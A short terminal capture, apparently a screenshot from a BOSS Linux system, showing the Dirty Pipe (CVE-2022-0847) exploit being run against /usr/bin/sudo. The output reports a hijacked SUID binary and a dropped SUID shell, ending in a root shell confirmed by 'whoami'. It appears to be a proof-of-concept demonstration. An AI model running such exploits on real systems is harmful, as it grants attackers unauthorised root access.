 user@boss: ~/Downloads/CVE-2022-0847-DirtyPipe-Exploits...
File Edit View Search Terminal Help
user@boss:~/Downloads/CVE-2022-0847-DirtyPipe-Exploits-main$ ./expl
oit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
root
#
BOSS
Bharat Operating System Solutions
>_